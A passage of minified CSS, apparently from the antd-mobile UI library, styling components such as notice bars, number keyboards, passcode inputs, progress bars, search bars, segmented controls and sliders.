.adm-notice-bar-left{-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;margin-right:.21333rem;font-size:var(--icon-font-size)}.adm-notice-bar .adm-notice-bar-content{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;overflow:hidden;position:relative;height:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.adm-notice-bar .adm-notice-bar-content .adm-notice-bar-content-inner{width:auto;-webkit-transition-timing-function:linear;transition-timing-function:linear;white-space:nowrap}.adm-notice-bar-wrap.adm-notice-bar .adm-notice-bar-content .adm-notice-bar-content-inner{white-space:normal}.adm-notice-bar .adm-notice-bar-right{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;margin-left:.32rem}.adm-notice-bar-close{width:.64rem;height:.64rem;margin-right:-.08rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;font-size:var(--adm-font-size-10)}.adm-notice-bar-wrap{height:auto;-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;padding-top:.21333rem;padding-bottom:.21333rem;line-height:.58667rem}.adm-notice-bar-neutral{border-radius:var(--adm-notice-bar-border-radius)}.adm-notice-bar-rounded{border-radius:26.66667rem}.adm-notice-bar-bordered{border-left-width:var(--adm-notice-bar-border-width);border-right-width:var(--adm-notice-bar-border-width)}.adm-notice-bar-without-border{border-top-width:0;border-bottom-width:0}.adm-number-keyboard-main{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}.adm-number-keyboard-main.adm-number-keyboard-main-confirmed-style .adm-number-keyboard-key-sign{background-color:var(--adm-color-background)}.adm-number-keyboard-popup.adm-popup{width:100%;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;z-index:1050}.adm-number-keyboard-popup.adm-popup .adm-popup-body{background-color:var(--adm-color-box)}.adm-number-keyboard-wrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.adm-number-keyboard-header{height:.90667rem;line-height:.90667rem;border-top:solid .02667rem var(--adm-color-border);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;padding:0 .32rem;color:var(--adm-color-weak);background-color:var(--adm-color-background)}.adm-number-keyboard-header-close-button{padding:0 .32rem;font-size:.42667rem}.adm-number-keyboard-header.adm-number-keyboard-header-with-title{-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.adm-number-keyboard-header.adm-number-keyboard-header-with-title .adm-number-keyboard-header-close-button{padding-right:0}.adm-number-keyboard-footer{background:var(--adm-color-white)}.adm-number-keyboard-title{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.adm-number-keyboard-confirm{width:25%}.adm-number-keyboard-key{-webkit-box-flex:1;-webkit-flex:1 33.33%;-ms-flex:1 33.33%;flex:1 33.33%;position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;height:1.28rem;font-size:.58667rem;-webkit-box-sizing:border-box;box-sizing:border-box;border:solid 1px var(--adm-color-border);border-bottom:none;border-left:none}.adm-number-keyboard-key:nth-child(3n),.adm-number-keyboard-key:last-child{border-right:none}.adm-number-keyboard-key:before{position:absolute;top:50%;left:50%;width:100%;height:100%;background-color:var(--adm-color-text-dark-solid);border:inherit;border-color:var(--adm-color-text-dark-solid);border-radius:inherit;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);opacity:0;content:" ";-webkit-box-sizing:content-box;box-sizing:content-box}.adm-number-keyboard-key.adm-number-keyboard-key-mid{-webkit-flex-basis:66.67%;-ms-flex-preferred-size:66.67%;flex-basis:66.67%}.adm-number-keyboard-key.adm-number-keyboard-key-sign:active:before{opacity:.1}.adm-number-keyboard-key.adm-number-keyboard-key-extra{border-left:solid .02667rem var(--adm-color-border);border-right:none}.adm-number-keyboard-key.adm-number-keyboard-key-extra,.adm-number-keyboard-key.adm-number-keyboard-key-number{background-color:var(--adm-color-background)}.adm-number-keyboard-key.adm-number-keyboard-key-extra:active:before,.adm-number-keyboard-key.adm-number-keyboard-key-number:active:before{opacity:.1}.adm-number-keyboard-key.adm-number-keyboard-key-ok{background-color:var(--adm-color-primary);color:var(--adm-color-white);height:3.84rem;font-size:.42667rem;border:none}.adm-page-indicator{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;width:auto;--dot-color: var(--adm-color-light);--active-dot-color: var(--adm-color-primary);--dot-size: .08rem;--active-dot-size: .34667rem;--dot-border-radius: .02667rem;--active-dot-border-radius: var(--dot-border-radius);--dot-spacing: .08rem}.adm-page-indicator-dot{display:block;width:var(--dot-size);height:var(--dot-size);border-radius:var(--dot-border-radius);background:var(--dot-color)}.adm-page-indicator-dot:last-child{margin-right:0}.adm-page-indicator-dot-active{border-radius:var(--active-dot-border-radius);background:var(--active-dot-color)}.adm-page-indicator-color-white{--dot-color: rgba(255, 255, 255, .5);--active-dot-color: var(--adm-color-text-light-solid)}.adm-page-indicator-horizontal{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.adm-page-indicator-horizontal .adm-page-indicator-dot{margin-right:var(--dot-spacing)}.adm-page-indicator-horizontal .adm-page-indicator-dot-active{width:var(--active-dot-size)}.adm-page-indicator-vertical{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.adm-page-indicator-vertical .adm-page-indicator-dot{margin-bottom:var(--dot-spacing)}.adm-page-indicator-vertical .adm-page-indicator-dot-active{height:var(--active-dot-size)}.adm-passcode-input{position:relative;display:inline-block;--cell-size: 1.06667rem;--cell-gap: .16rem;--dot-size: .26667rem;--border-color: var(--adm-color-border);--border-radius: .21333rem}.adm-passcode-input-cell-container{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;vertical-align:top}.adm-passcode-input-cell{-webkit-box-flex:0;-webkit-flex:none;-ms-flex:none;flex:none;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-sizing:border-box;box-sizing:border-box;font-size:var(--adm-font-size-10);width:var(--cell-size);height:var(--cell-size);background:var(--adm-color-background)}.adm-passcode-input:not(.adm-passcode-input-seperated){border-radius:var(--border-radius);overflow:hidden;border:1px solid var(--border-color)}.adm-passcode-input:not(.adm-passcode-input-seperated) .adm-passcode-input-cell:not(:last-child){border-right:.02667rem solid var(--border-color)}.adm-passcode-input:not(.adm-passcode-input-seperated).adm-passcode-input-focused{border-color:var(--adm-color-primary);-webkit-box-shadow:0 0 .05333rem 0 var(--adm-color-primary);box-shadow:0 0 .05333rem 0 var(--adm-color-primary);outline:none}.adm-passcode-input:not(.adm-passcode-input-seperated).adm-passcode-input-error{border-color:var(--adm-color-danger);-webkit-box-shadow:0 0 .05333rem 0 var(--adm-color-danger);box-shadow:0 0 .05333rem 0 var(--adm-color-danger);-webkit-animation:.1s ease-in-out 0s 3 normal none running adm-shake-horizontal;animation:.1s ease-in-out 0s 3 normal none running adm-shake-horizontal}.adm-passcode-input.adm-passcode-input-seperated .adm-passcode-input-cell{border-radius:var(--border-radius);border:1px solid var(--border-color)}.adm-passcode-input.adm-passcode-input-seperated .adm-passcode-input-cell:not(:last-child){margin-right:var(--cell-gap)}.adm-passcode-input.adm-passcode-input-seperated .adm-passcode-input-cell-focused{border-color:var(--adm-color-primary);-webkit-box-shadow:0 0 .05333rem 0 var(--adm-color-primary);box-shadow:0 0 .05333rem 0 var(--adm-color-primary)}.adm-passcode-input-seperated.adm-passcode-input-focused{outline:none}.adm-passcode-input.adm-passcode-input-seperated.adm-passcode-input-error{-webkit-animation:.1s ease-in-out 0s 3 normal none running adm-shake-horizontal;animation:.1s ease-in-out 0s 3 normal none running adm-shake-horizontal}.adm-passcode-input.adm-passcode-input-seperated.adm-passcode-input-error .adm-passcode-input-cell{border-color:var(--adm-color-danger);-webkit-box-shadow:0 0 .05333rem 0 var(--adm-color-danger);box-shadow:0 0 .05333rem 0 var(--adm-color-danger)}.adm-passcode-input-cell-dot:before{content:"";width:var(--dot-size);height:var(--dot-size);border-radius:100%;background:var(--adm-color-text)}.adm-passcode-input-cell-caret:after{content:"";width:.05333rem;height:1.1em;margin-left:.02667rem;background:var(--adm-color-primary);-webkit-animation:1s linear infinite adm-caret-blink;animation:1s linear infinite adm-caret-blink}.adm-passcode-input>.adm-passcode-input-native-input{position:absolute;left:-200vw;top:0;display:block;width:1.33333rem;height:.53333rem;opacity:.5}@-webkit-keyframes adm-shake-horizontal{0%{-webkit-transform:translateX(0);transform:translate(0)}10%{-webkit-transform:translateX(-.10667rem);transform:translate(-.10667rem)}20%{-webkit-transform:translateX(.13333rem);transform:translate(.13333rem)}30%{-webkit-transform:translateX(-.02667rem);transform:translate(-.02667rem)}40%{-webkit-transform:translateX(.21333rem);transform:translate(.21333rem)}50%{-webkit-transform:translateX(0);transform:translate(0)}60%{-webkit-transform:translateX(-.21333rem);transform:translate(-.21333rem)}70%{-webkit-transform:translateX(.02667rem);transform:translate(.02667rem)}80%{-webkit-transform:translateX(-.13333rem);transform:translate(-.13333rem)}90%{-webkit-transform:translateX(.10667rem);transform:translate(.10667rem)}to{-webkit-transform:translateX(0);transform:translate(0)}}@keyframes adm-shake-horizontal{0%{-webkit-transform:translateX(0);transform:translate(0)}10%{-webkit-transform:translateX(-.10667rem);transform:translate(-.10667rem)}20%{-webkit-transform:translateX(.13333rem);transform:translate(.13333rem)}30%{-webkit-transform:translateX(-.02667rem);transform:translate(-.02667rem)}40%{-webkit-transform:translateX(.21333rem);transform:translate(.21333rem)}50%{-webkit-transform:translateX(0);transform:translate(0)}60%{-webkit-transform:translateX(-.21333rem);transform:translate(-.21333rem)}70%{-webkit-transform:translateX(.02667rem);transform:translate(.02667rem)}80%{-webkit-transform:translateX(-.13333rem);transform:translate(-.13333rem)}90%{-webkit-transform:translateX(.10667rem);transform:translate(.10667rem)}to{-webkit-transform:translateX(0);transform:translate(0)}}.adm-progress-bar{--track-width: var(--adm-progress-bar-track-width, 8px);--track-color: var(--adm-progress-bar-track-color, var(--adm-color-border));--fill-color: var(--adm-progress-bar-fill-color, var(--adm-color-primary));--text-width: var(--adm-progress-bar-text-width, 40px);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.adm-progress-bar-trail{-webkit-box-flex:1;-webkit-flex:auto;-ms-flex:auto;flex:auto;background:var(--track-color);overflow:hidden;height:var(--track-width)}.adm-progress-bar-fill{-webkit-transition:width .3s;transition:width .3s;background:var(--fill-color);height:var(--track-width)}.adm-progress-bar-text{-webkit-box-flex:0;-webkit-flex:none;-ms-flex:none;flex:none;width:calc(var(--text-width) + .21333rem);padding-left:.21333rem;color:var(--adm-color-weak)}.adm-progress-bar-rounded .adm-progress-bar-trail,.adm-progress-bar-rounded .adm-progress-bar-fill{border-radius:var(--track-width)}.adm-progress-circle{--track-width: var(--adm-progress-circle-track-width, 3px);--size: var(--adm-progress-circle-size, 50px);--track-color: var(--adm-progress-circle-track-color, var(--adm-color-border));--fill-color: var(--adm-progress-circle-fill-color, var(--adm-color-primary));--percent: 0;--pi: 3.14159265;--radius: calc(var(--size) / 2 - var(--track-width) / 2);--circumference: calc(var(--radius) * var(--pi) * 2);display:inline-block;width:var(--size);height:var(--size)}.adm-progress-circle-svg{width:100%;height:100%}.adm-progress-circle-svg>.adm-progress-circle-track,.adm-progress-circle-svg .adm-progress-circle-fill{stroke-width:var(--track-width);r:var(--radius);cx:calc(var(--size) / 2);cy:calc(var(--size) / 2);-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg);-webkit-transform-origin:50% 50%;-ms-transform-origin:50% 50%;transform-origin:50% 50%}.adm-progress-circle-svg>.adm-progress-circle-track{stroke:var(--track-color)}.adm-progress-circle-svg>.adm-progress-circle-fill{-webkit-transition:stroke-dashoffset .35s;transition:stroke-dashoffset .35s;stroke:var(--fill-color);stroke-dasharray:var(--circumference);stroke-dashoffset:calc(var(--circumference) * (1 - var(--percent) / 100));stroke-linecap:round}.adm-progress-circle-content{position:relative;margin:auto;width:100%;height:100%}.adm-progress-circle-info{position:absolute;width:100%;top:50%;left:50%;text-align:center;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.adm-pull-to-refresh-head{overflow:hidden;position:relative}.adm-pull-to-refresh-head-content{position:absolute;bottom:0;left:0;width:100%;color:var(--adm-color-weak);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.adm-radio{--icon-size: .58667rem;--font-size: var(--adm-font-size-9);--gap: .21333rem;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;vertical-align:text-bottom;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;cursor:pointer}.adm-radio input[type=radio]{display:none}.adm-radio .adm-radio-icon{-webkit-box-flex:0;-webkit-flex:none;-ms-flex:none;flex:none;border:1px solid var(--adm-color-light);border-radius:var(--icon-size);-webkit-box-sizing:border-box;box-sizing:border-box;width:var(--icon-size);height:var(--icon-size);color:var(--adm-color-text-light-solid)}.adm-radio .adm-radio-icon>svg{display:block;width:100%;height:100%}.adm-radio.adm-radio-block{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.adm-radio.adm-radio-checked .adm-radio-icon{border-color:var(--adm-color-primary);background-color:var(--adm-color-primary)}.adm-radio.adm-radio-disabled{cursor:not-allowed}.adm-radio.adm-radio-disabled .adm-radio-content{opacity:.4}.adm-radio.adm-radio-disabled .adm-radio-icon{color:var(--adm-color-light);border-color:var(--adm-color-light);background-color:var(--adm-color-fill-content)}.adm-radio .adm-radio-custom-icon{font-size:var(--icon-size)}.adm-radio-content{-webkit-box-flex:0;-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;font-size:var(--font-size);padding-left:var(--gap)}.adm-rate{--star-size: .64rem;--active-color: var(--adm-color-yellow);--inactive-color: var(--adm-color-border);--inactive-color-half: var(--adm-color-border);display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.adm-rate-box{position:relative}.adm-rate-star{padding:.125em;line-height:var(--star-size);font-size:var(--star-size);color:var(--inactive-color);text-align:center;overflow:hidden;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-transition:all .3s;transition:all .3s}.adm-rate-star-half{padding-right:0;width:50%;position:absolute;left:0;top:0}.adm-rate-star-active{color:var(--active-color)}.adm-rate-star-readonly{cursor:unset}.adm-rate.adm-rate-half .adm-rate-star-half:not(.adm-rate-star-active){color:var(--inactive-color-half)}.adm-result{padding:.85333rem .32rem;background-color:var(--adm-color-background)}.adm-result-icon{-webkit-box-sizing:border-box;box-sizing:border-box;width:1.70667rem;height:1.70667rem;margin:0 auto .53333rem;padding:.16rem}.adm-result-icon .antd-mobile-icon{font-size:1.38667rem}.adm-result-title{color:var(--adm-color-text);font-size:var(--adm-font-size-10);line-height:1.4;text-align:center}.adm-result-description{margin-top:.21333rem;color:var(--adm-color-weak);font-size:var(--adm-font-size-main);line-height:1.4;text-align:center}.adm-result-success .adm-result-icon .antd-mobile-icon{color:var(--adm-color-primary)}.adm-result-error .adm-result-icon .antd-mobile-icon{color:var(--adm-color-danger)}.adm-result-info .adm-result-icon .antd-mobile-icon{color:var(--adm-color-primary)}.adm-result-waiting .adm-result-icon .antd-mobile-icon{color:var(--adm-color-success)}.adm-result-warning .adm-result-icon .antd-mobile-icon{color:var(--adm-color-warning)}.adm-result-page{--background-color: var(--adm-color-primary);position:relative;background-color:var(--adm-color-box);min-height:100vh;width:100%}.adm-result-page-header{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;background-color:transparent;position:relative;padding:.53333rem .53333rem 2.66667rem;z-index:1;overflow:hidden}.adm-result-page-icon{color:var(--adm-color-text-light-solid);-webkit-box-sizing:border-box;box-sizing:border-box;padding:.05333rem;margin-bottom:.21333rem}.adm-result-page-icon .antd-mobile-icon{font-size:.85333rem}.adm-result-page-title{font-size:var(--adm-font-size-10);color:var(--adm-color-text-light-solid);line-height:1.4;text-align:center}.adm-result-page-description{margin-top:.21333rem;margin-bottom:.64rem;font-size:var(--adm-font-size-6);color:rgba(255,255,255,.6);line-height:1.4;text-align:center}.adm-result-page-details{width:100%}.adm-result-page-detail{width:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:.13333rem;color:var(--adm-color-text-light-solid);font-size:var(--adm-font-size-6)}.adm-result-page-detail-bold{font-weight:600}.adm-result-page-collapse{opacity:.6;width:.26667rem;height:.26667rem;margin:auto;margin-bottom:.13333rem;border-top:.05333rem solid var(--adm-color-text-light-solid);border-right:.05333rem solid var(--adm-color-text-light-solid);-webkit-transform:rotate(135deg);-ms-transform:rotate(135deg);transform:rotate(135deg)}.adm-result-page-collapse-active{-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.adm-result-page-bgWrapper{position:relative;-webkit-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start;top:1.44rem}.adm-result-page-bg{--width: 440vw;position:absolute;height:var(--width);width:var(--width);left:calc((var(--width) - 100vw) * -1 / 2 - .53333rem);top:calc(var(--width) * -1 + 1vw);border-radius:50%;background-color:var(--background-color);z-index:-1}.adm-result-page-content{position:relative;padding:.32rem;top:-2.77333rem;z-index:2}.adm-result-page-footer{position:fixed;bottom:0;width:100%;padding:.32rem .32rem .64rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;background-color:var(--adm-color-box);z-index:3;-webkit-box-sizing:border-box;box-sizing:border-box}.adm-result-page-footer-btn{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;max-width:calc((100vw - .96rem)/2)}.adm-result-page-footer-space{width:.32rem}.adm-result-page-card{border-radius:.21333rem;background-color:var(--adm-color-background)}.adm-search-bar{--height: .85333rem;--padding-left: .21333rem;--background: var(--adm-color-fill-content);--border-radius: .16rem;--placeholder-color: var(--adm-color-weak);---placeholder-color: var(--placeholder-color);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;height:var(--height)}.adm-search-bar .adm-search-bar-input-box{-webkit-box-flex:1;-webkit-flex:auto;-ms-flex:auto;flex:auto;background:var(--background);border-radius:var(--border-radius);border:solid 1px transparent;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;padding-left:var(--padding-left)}.adm-search-bar .adm-search-bar-input-box .adm-search-bar-input-box-icon{-webkit-box-flex:0;-webkit-flex:none;-ms-flex:none;flex:none;color:var(--adm-color-light);font-size:var(--adm-font-size-8)}.adm-search-bar .adm-search-bar-input-box .adm-search-bar-input{-webkit-box-flex:1;-webkit-flex:auto;-ms-flex:auto;flex:auto;padding:.10667rem .21333rem .10667rem .10667rem;height:calc(var(--height) - .05333rem);-webkit-box-sizing:border-box;box-sizing:border-box}.adm-search-bar .adm-search-bar-input-box .adm-search-bar-input.adm-input{--placeholder-color: var(---placeholder-color);--font-size: var(--adm-font-size-7)}.adm-search-bar .adm-search-bar-input-box .adm-search-bar-input .adm-input-element{line-height:.50667rem}.adm-search-bar .adm-search-bar-input-box .adm-search-bar-input.adm-search-bar-input-without-icon{padding-left:.21333rem}.adm-search-bar .adm-search-bar-suffix{-webkit-box-flex:0;-webkit-flex:none;-ms-flex:none;flex:none;margin-left:.10667rem}.adm-search-bar .adm-search-bar-cancel-button.adm-button{padding:.08rem .32rem}.adm-search-bar-active .adm-input.adm-input.adm-input{--placeholder-color: var(--adm-color-light)}.adm-search-bar-active .adm-search-bar-input-box{border-color:var(--adm-color-primary);background:var(--adm-color-background)}.adm-segmented{--segmented-background: var(--adm-color-fill-content);--segmented-item-color: var(--adm-color-text-secondary);--segmented-item-selected-background: var(--adm-color-background);--segmented-item-selected-color: var(--adm-color-text);--segmented-item-disabled-color: var(--adm-color-weak);--transition-time-function: cubic-bezier(.645, .045, .355, 1);display:inline-block;padding:.05333rem;color:var(--segmented-item-color);background-color:var(--segmented-background);border-radius:.05333rem;-webkit-transition:all .3s var(--transition-time-function);transition:all .3s var(--transition-time-function)}.adm-segmented-group{position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:stretch;-webkit-align-items:stretch;-ms-flex-align:stretch;align-items:stretch;justify-items:flex-start;width:100%}.adm-segmented.adm-segmented-block{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.adm-segmented.adm-segmented-block .adm-segmented-item{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;min-width:0}.adm-segmented-item{position:relative;text-align:center;cursor:pointer;-webkit-transition:color .3s var(--transition-time-function);transition:color .3s var(--transition-time-function)}.adm-segmented-item-selected{background-color:var(--segmented-item-selected-background);border-radius:.05333rem;-webkit-box-shadow:0 .05333rem .21333rem -.05333rem rgba(0,0,0,.05),0 .02667rem .10667rem -.02667rem rgba(0,0,0,.07),0 0 .02667rem 0 rgba(0,0,0,.08);box-shadow:0 .05333rem .21333rem -.05333rem rgba(0,0,0,.05),0 .02667rem .10667rem -.02667rem rgba(0,0,0,.07),0 0 .02667rem rgba(0,0,0,.08);color:var(--segmented-item-selected-color)}.adm-segmented-item-label{min-height:.26667rem;padding:0 .29333rem;line-height:.74667rem;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;word-break:keep-all}.adm-segmented-item-icon+*{margin-left:.16rem}.adm-segmented-item-input{position:absolute;top:0;left:0;width:0;height:0;opacity:0;pointer-events:none}.adm-segmented-item-disabled{color:var(--segmented-item-disabled-color);cursor:not-allowed}.adm-segmented-thumb{background-color:var(--segmented-item-selected-background);border-radius:.05333rem;-webkit-box-shadow:0 .05333rem .21333rem -.05333rem rgba(0,0,0,.05),0 .02667rem .10667rem -.02667rem rgba(0,0,0,.07),0 0 .02667rem 0 rgba(0,0,0,.08);box-shadow:0 .05333rem .21333rem -.05333rem rgba(0,0,0,.05),0 .02667rem .10667rem -.02667rem rgba(0,0,0,.07),0 0 .02667rem rgba(0,0,0,.08);position:absolute;top:0;left:0;width:0;height:100%;padding:.10667rem 0}.adm-segmented-thumb-motion-appear-active{-webkit-transition:width .3s var(--transition-time-function),-webkit-transform .3s var(--transition-time-function);transition:width .3s var(--transition-time-function),-webkit-transform .3s var(--transition-time-function);transition:transform .3s var(--transition-time-function),width .3s var(--transition-time-function);transition:transform .3s var(--transition-time-function),width .3s var(--transition-time-function),-webkit-transform .3s var(--transition-time-function);will-change:transform,width}.segmented-disabled-item{color:var(--segmented-item-disabled-color);cursor:not-allowed}.segmented-item-selected{background-color:var(--segmented-item-selected-background);border-radius:.05333rem;-webkit-box-shadow:0 .05333rem .21333rem -.05333rem rgba(0,0,0,.05),0 .02667rem .10667rem -.02667rem rgba(0,0,0,.07),0 0 .02667rem 0 rgba(0,0,0,.08);box-shadow:0 .05333rem .21333rem -.05333rem rgba(0,0,0,.05),0 .02667rem .10667rem -.02667rem rgba(0,0,0,.07),0 0 .02667rem rgba(0,0,0,.08)}.segmented-text-ellipsis{overflow:hidden;white-space:nowrap;text-overflow:ellipsis;word-break:keep-all}.adm-selector{--color: var(--adm-color-fill-content);--checked-color: var(--adm-color-wathet);--text-color: var(--adm-color-text);--checked-text-color: var(--adm-color-primary);--border: none;--checked-border: none;--border-radius: .05333rem;--padding: .21333rem .42667rem;--gap: .21333rem;---gap: var(--gap);---gap-horizontal: var(--gap-horizontal, var(--gap));---gap-vertical: var(--gap-vertical, var(--gap));overflow:hidden;font-size:var(--adm-font-size-7);line-height:1.4}.adm-selector .adm-space.adm-space{--gap: .32rem}.adm-selector .adm-grid{--gap: var(---gap);--gap-horizontal: var(---gap-horizontal);--gap-vertical: var(---gap-vertical)}.adm-selector-item{padding:var(--padding);position:relative;background-color:var(--color);border:var(--border);border-radius:var(--border-radius);color:var(--text-color);opacity:1;cursor:pointer;display:inline-block;text-align:center;overflow:hidden;vertical-align:top}.adm-selector-item-description{font-size:var(--adm-font-size-main);color:var(--adm-color-weak)}.adm-selector-item-active,.adm-selector-item-multiple-active{color:var(--checked-text-color);background-color:var(--checked-color);border:var(--checked-border)}.adm-selector-item .adm-selector-check-mark-wrapper{position:absolute;right:0;bottom:0;width:0;height:0;border-top:solid .21333rem transparent;border-bottom:solid .21333rem var(--adm-color-primary);border-left:solid .26667rem transparent;border-right:solid .26667rem var(--adm-color-primary)}.adm-selector-item .adm-selector-check-mark-wrapper>svg{position:absolute;left:0;top:0;height:.16rem;width:.21333rem}.adm-selector-item-disabled{cursor:not-allowed;opacity:.4}.adm-side-bar{--height: 100%;--width: 2.8rem;--item-border-radius: .21333rem;--background-color: var(--adm-color-fill-content);width:var(--width);height:var(--height);-webkit-box-sizing:border-box;box-sizing:border-box;font-size:var(--adm-font-size-main);overflow-y:auto;transform:translateZ(0);-webkit-transform:translateZ(0);background-color:var(--background-color);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.adm-side-bar-items{-webkit-box-flex:0;-webkit-flex:none;-ms-flex:none;flex:none;overflow:hidden}.adm-side-bar-extra-space{-webkit-box-flex:1;-webkit-flex:auto;-ms-flex:auto;flex:auto;overflow:hidden;position:relative}.adm-side-bar-item{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-sizing:border-box;box-sizing:border-box;padding:.42667rem .32rem;position:relative;cursor:pointer;background-color:var(--background-color);overflow:visible}.adm-side-bar-item-highlight{position:absolute;height:100%;width:.05333rem;left:-.32rem;top:0;background:var(--adm-color-primary);border-radius:.05333rem}.adm-side-bar-item-active{color:var(--adm-color-primary);background-color:var(--adm-color-background);position:relative}.adm-side-bar-item-corner{width:var(--item-border-radius);height:var(--item-border-radius);position:absolute;z-index:100;right:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;pointer-events:none}.adm-side-bar-item-corner-top{top:0;-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg)}.adm-side-bar-item-corner-bottom{bottom:0}.adm-side-bar-item-disabled{cursor:not-allowed}.adm-side-bar-item-disabled .adm-side-bar-item-title{opacity:.4}.adm-side-bar-badge.adm-badge{--right: -.10667rem}.adm-slider{--fill-color: var(--adm-color-primary);padding:.13333rem .37333rem;list-style:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.adm-slider-track-container{padding:.21333rem 0}.adm-slider-track{position:relative;width:100%;height:.08rem;background-color:var(--adm-color-fill-content);border-radius:.08rem}.adm-slider-fill{position:absolute;z-index:1;height:.08rem;border-radius:.08rem;background-color:var(--fill-color)}.adm-slider-ticks{position:absolute;width:100%;height:.08rem;background:transparent}.adm-slider-tick{position:absolute;top:-.05333rem;width:.18667rem;height:.18667rem;margin-left:-.08rem;background-color:var(--adm-color-fill-content);border-radius:50%}.adm-slider-tick-active{background-color:var(--fill-color)}.adm-slider-thumb{width:.74667rem;height:.74667rem;margin:.05333rem;border-radius:50%;text-align:center;line-height:.74667rem;background:var(--adm-color-text-light-solid);-webkit-box-shadow:0 .05333rem .13333rem 0 